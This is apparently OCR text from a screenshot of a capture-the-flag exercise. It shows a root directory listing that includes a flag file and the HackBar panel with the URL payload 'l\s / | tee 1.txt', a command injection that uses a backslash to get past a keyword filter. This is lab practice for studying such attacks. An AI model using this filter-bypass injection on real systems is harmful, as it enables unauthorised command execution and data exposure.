 不安全 | 39.165.214.6:50698/1.txt
应用 ◆怎么将任意程序添... CTF 网工 算法学习 爬虫外包 人工智能 ctf小学生-rsa writ... C (46条消息) ct
anaconda-post.log
bin
boot
dev
etc
ffffffllllllagg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.165.214.6:50698/?url=l\s / | tee 1.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All